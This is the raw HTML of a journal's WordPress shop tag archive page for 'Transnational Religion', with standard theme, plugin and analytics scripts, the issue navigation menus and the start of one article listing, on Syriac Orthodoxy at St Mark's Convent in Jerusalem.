

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levantine-journal.org/product-tag/transnational-religion/
body_size: 15234
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://levantine-journal.org/xmlrpc.php" />

        <link rel="shortcut icon" href="//levantine-journal.org/wp-content/uploads/2016/12/צילום-מסך-2016‏.12‏.11-ב‏.14.59.43.png" type="image/x-icon" />
    <link rel="apple-touch-icon-precomposed" href="//levantine-journal.org/wp-content/themes/porto/images/logo/apple-touch-icon.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="//levantine-journal.org/wp-content/themes/porto/images/logo/apple-touch-icon_114x114.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="//levantine-journal.org/wp-content/themes/porto/images/logo/apple-touch-icon_72x72.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="//levantine-journal.org/wp-content/themes/porto/images/logo/apple-touch-icon_144x144.png">

<title>Transnational Religion Archives | Journal of Levantine Studies</title>
<style rel="stylesheet" property="stylesheet" type="text/css">.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading { background-image: none !important; background-color: transparent !important; box-shadow: none !important; } #header .logo { max-width: 170px; } @media (min-width: 1170px) { #header .logo { max-width: 250px; } } @media (max-width: 991px) { #header .logo { max-width: 110px; } } @media (max-width: 767px) { #header .logo { max-width: 110px; } } #header.sticky-header .logo { max-width: 100px; }</style><script type="text/javascript">
    /* <![CDATA[ */
    window.ReactiveTemplates = {};
    window.ReactiveTemplateCategories = {};
    window.ReactiveLayouts = [];
    window.ReactiveCategories = [];
    window.ReactiveSearchTemplate = {};
    window.ReactiveMarkerTemplate = {};
    window.ReactiveMarkerIcon = {};
    window.ReactiveTheme = {};
    window.ReactiveCategoryTemplate = {};
    window.IsotopeGrid = " ";
    window.searchArray = [];
    window.ReactiveFanoutData = {};
    ReactiveMap = {};
    /* ]]> */
    </script>
<!-- This site is optimized with the Yoast SEO plugin v5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://levantine-journal.org/product-tag/transnational-religion/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Transnational Religion Archives | Journal of Levantine Studies" />
<meta property="og:url" content="https://levantine-journal.org/product-tag/transnational-religion/" />
<meta property="og:site_name" content="Journal of Levantine Studies" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Transnational Religion Archives | Journal of Levantine Studies" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Levantine Studies &raquo; Feed" href="https://levantine-journal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Levantine Studies &raquo; Comments Feed" href="https://levantine-journal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Levantine Studies &raquo; Transnational Religion Product Tag Feed" href="https://levantine-journal.org/product-tag/transnational-religion/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/levantine-journal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wgs-css'  href='https://levantine-journal.org/wp-content/plugins/wp-google-search/wgs.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='validate-engine-css-css'  href='https://levantine-journal.org/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://levantine-journal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://levantine-journal.org/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cff-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rendering-style-css'  href='https://levantine-journal.org/wp-content/plugins/reactive-render/assets/dist/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='direct-free-download-css-css'  href='https://levantine-journal.org/wp-content/plugins/woocommerce-direct-free-download/css/direct-free-download.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='follow-up-emails-css'  href='https://levantine-journal.org/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='https://levantine-journal.org/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://levantine-journal.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css'  href='https://levantine-journal.org/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css'  href='https://levantine-journal.org/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/css/font-awesome.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='ionrange-css-css'  href='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/css/ion.rangeSlider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='ionrangeskin-css-css'  href='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/css/ion.rangeSlider.skinFlat.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='restyle-css'  href='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/js/magnific-popup/dist/magnific-popup.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://levantine-journal.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://levantine-journal.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://levantine-journal.org/wp-content/themes/porto/css/bootstrap.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://levantine-journal.org/wp-content/themes/porto/css/plugins.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-elements-css'  href='https://levantine-journal.org/wp-content/themes/porto/css/theme_elements_1.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://levantine-journal.org/wp-content/themes/porto/css/theme_1.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://levantine-journal.org/wp-content/themes/porto/css/theme_shop_1.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='masterslider-main-css'  href='https://levantine-journal.org/wp-content/themes/porto/css/masterslider.main.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://levantine-journal.org/wp-content/themes/porto/css/skin_1.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://levantine-journal.org/wp-content/themes/porto/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Karla%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CAsul%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJosefin+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7C&#038;ver=4.8.25' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://levantine-journal.org/wp-content/themes/porto/css/ie.css?ver=4.8.25' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://levantine-journal.org/wp-content/themes/porto-child/style.css?ver=4.8.25' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/woocommerce-direct-free-download/js/woocommerce-direct-free-download.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/levantine-journal.org\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/levantine-journal.org\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.4.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-tag\/transnational-religion\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/levantine-journal.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//levantine-journal.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12.1'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5992f7f9e2587a001253a1fb'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&#038;language=en-US&#038;ver=4.8.25'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/js/isotope.pkgd.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.15.0'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.15.0'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/themes/porto/js/masterslider.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlPlugin = {"ajax_url":"https:\/\/levantine-journal.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/themes/porto-child/js/script.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='https://levantine-journal.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://levantine-journal.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://levantine-journal.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://levantine-journal.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://levantine-journal.org/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script data-no-minify="1" data-cfasync="false">(function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="https://levantine-journal.org/wp-content/plugins/wp-rocket/inc/front/js/lazyload.1.0.5.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);</script></head>
<body class="archive tax-product_tag term-transnational-religion term-353 wide blog-1 woocommerce woocommerce-page wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper wide clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-md sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <div class="share-links"><a target="_blank"  class="share-facebook" href="https://www.facebook.com/vanleer.institute/" title="Facebook"></a><a target="_blank"  class="share-twitter" href="https://twitter.com/VanleerInst" title="Twitter"></a><a target="_blank"  class="share-youtube" href="http://www.youtube.com/VanleerInstitute" title="Youtube"></a></div>            </div>
            <div class="header-right">
                <ul id="menu-top" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://levantine-journal.org/my-account/" class="">My Account</a></li>
<li id="nav-menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://levantine-journal.org/my-account/orders/" class="">Orders</a></li>
<li class="menu-item"><a href="https://levantine-journal.org/my-account/"><i class="fa fa-user"></i>Login</a></li><li class="menu-item"><a href="https://levantine-journal.org/my-account/"><i class="fa fa-user-plus"></i>Register</a></li></ul>            </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://levantine-journal.org/" title="Journal of Levantine Studies - Journal of Levantine Studies" rel="home">
        <img class="img-responsive standard-logo" src="//levantine-journal.org/wp-content/uploads/2016/02/logo.png" alt="Journal of Levantine Studies" /><img class="img-responsive retina-logo" src="//levantine-journal.org/wp-content/uploads/2016/02/logo.png" alt="Journal of Levantine Studies" style="display:none;" />    </a>
    </div>            </div>
            <div class="header-center">
                <div class="searchform-popup"><form id="porto-child-search-form" action="#" method="get" class="searchform "><fieldset><span class="text"><input name="s" id="s" type="text" value="" placeholder="Search ..." autocomplete="off"></span><span class="button-wrap"><button class="btn btn-special" title="Search" type="submit"><i class="fa fa-search"></i></button></span></fieldset></form></div>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
            </div>
            <div class="header-right">
                                <div class="header-minicart-inline">
                    <div class="header-contact"><ul class="nav nav-pills nav-top">
	<li>
		<a href="http://levantine-journal.org/advanced-search/" target="_blank"><i class="fa fa-angle-right"></i>Advanced Search</a> 
	</li>
	

	
	<li>
		<a href="http://levantine-journal.org/contact/" target="_blank"><i class="fa fa-angle-right"></i>Contact Us</a> 
	</li>
	<li class="phone">
		<span><i class="fa fa-phone"></i>(972) 5605209</span>
	</li>
</ul>
</div>        <div id="mini-cart" class="dropdown mini-cart minicart-inline effect-fadein-up">
            <div class="dropdown-toggle cart-head cart-head2" data-toggle="dropdown" data-delay="50" data-close-others="false">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items"><span class="mobile-hide"><i class="fa fa-spinner fa-pulse"></i></span><span class="mobile-show"><i class="fa fa-spinner fa-pulse"></i></span></span>
                            </div>
            <div class="dropdown-menu cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                    </div>

                
            </div>
        </div>
    </div>

            <div class="main-menu-wrap menu-flat menu-flat-border">
            <div id="main-menu" class="container centered">
                                <div class="menu-center">
                    <ul id="menu-main" class="main-menu mega-menu menu-flat menu-flat-border show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-7863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://levantine-journal.org/" class="">Home</a></li>
<li id="nav-menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://levantine-journal.org/about-jls/" class="">About JLS</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/about-jls/editorial-board/" class="">Editorial Board</a></li>
	<li id="nav-menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/about-jls/advisory-board/" class="">Advisory Board</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://levantine-journal.org/past-issues/" class="">Issues</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-7322" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-9-no-1-summer-2019/" class="">Vol. 9 No. 1 | Summer 2019</a></li>
	<li id="nav-menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/5958-2/" class="">Vol 8 No 2 Winter 2018</a></li>
	<li id="nav-menu-item-5983" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-8-no-1-summer-2018-uncertain-legacy-great-war-diplomacy-middle-east/" class="">Vol. 8, No. 1: Summer 2018</a></li>
	<li id="nav-menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-7-no-2-winter-2017/" class="">Vol. 7, No. 2: Winter 2017</a></li>
	<li id="nav-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-7-1-summer-2017/" class="">Vol. 7, 1: Summer 2017</a></li>
	<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-6-summerwinter-2016/" class="">Vol. 6, Summer/Winter 2016</a></li>
	<li id="nav-menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-5-no-2-winter-2015/" class="">Vol. 5, No. 2 Winter 2015</a></li>
	<li id="nav-menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/sample-page/" class="">Vol. 5, No. 1 Summer 2015</a></li>
	<li id="nav-menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-4-no-2-winter-2014-2/" class="">Vol. 4, No. 2 Winter 2014</a></li>
	<li id="nav-menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-4-no-1-summer-2014/" class="">Vol. 4, No. 1 Summer 2014</a></li>
	<li id="nav-menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-3-no-2-winter-2013/" class="">Vol. 3, No. 2 Winter 2013</a></li>
	<li id="nav-menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-3-no-1-summer-2013/" class="">Vol. 3, No. 1 Summer 2013</a></li>
	<li id="nav-menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-2-no-2-winter-2012/" class="">Vol. 2, No. 2 Winter 2012</a></li>
	<li id="nav-menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-2-no-1-summer-2012/" class="">Vol. 2, No. 1 Summer 2012</a></li>
	<li id="nav-menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-1-no-2-winter-2011/" class="">Vol. 1, No. 2 Winter 2011</a></li>
	<li id="nav-menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://levantine-journal.org/vol-1-summer-2011/" class="">Vol. 1, No. 1 Summer 2011</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://levantine-journal.org/blog-2/" class="">Blog</a></li>
<li id="nav-menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://levantine-journal.org/dock-uments/" class="">dock-uments</a></li>
<li id="nav-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://levantine-journal.org/subscribe/" class="">Subscribe</a></li>
<li id="nav-menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://levantine-journal.org/submit/" class="">Submit</a></li>
<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://levantine-journal.org/contact/" class="">Contact</a></li>
</ul>                </div>
                            </div>
        </div>
    </header>
                            </div><!-- end header wrapper -->
        
        
        
        <div id="main" class="column1 boxed no-breadcrumbs main-boxed"><!-- main -->

            
                        <div class="container">
                <div class="row">
            
            <!-- main content -->
            <div class="main-content col-md-12">

                            
	<div id="container"><div id="content" role="main">
		
        
		
            <div class="shop-loop-before clearfix">
			<form class="woocommerce-ordering" method="get">
    <label>Sort By: </label>
    <select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by newness</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	</form>    <div class="gridlist-toggle">
        <a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
    </div>
<nav class="woocommerce-pagination">
    <form class="woocommerce-viewing" method="get">
        <label>View: </label>
        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>
        <input type="hidden" name="paged" value=""/>
            </form>
	</nav>            </div>

            <div class="archive-products">

                <ul class="products    pcols-lg-4 pcols-md-4 pcols-xs-2 pcols-ls-1  pwidth-lg-4 pwidth-md-4 pwidth-xs-2 pwidth-ls-1">
                    
                    
                          <li class="first pcols-lg-first pcols-md-first pcols-xs-first post-1024 product type-product status-publish has-post-thumbnail product_cat-articles-summer-2013 product_cat-vol-3-no-1-summer-2013 product_tag-christian-diaspora product_tag-christian-identity product_tag-christians product_tag-churches product_tag-heleen-murre-van-den-berg product_tag-jerusalem product_tag-st-marks-convent product_tag-syriac-orthodoxy product_tag-transnational-christianity product_tag-transnational-religion instock downloadable virtual shipping-taxable product-type-simple">

    
    <div class="product-image">
      <a href="https://levantine-journal.org/product/a-center-of-transnational-syriac-orthodoxy-st-marks-convent-in-jerusalem/">
        <div class="labels"><div data-link="https://levantine-journal.org/cart/" class="viewcart viewcart2 viewcart-1024" title="View Cart"></div></div><div class="inner"><img width="1" height="1" src="[data-uri]" data-lazy-src="https://levantine-journal.org/wp-content/uploads/2016/06/thumb.png.jpg" class=" wp-post-image" alt="" /><noscript><img width="1" height="1" src="https://levantine-journal.org/wp-content/uploads/2016/06/thumb.png.jpg" class=" wp-post-image" alt="" /></noscript></div>      </a>

      <div class="links-on-image">
        <div class="add-links-wrap">
    <div class="add-links  clearfix">
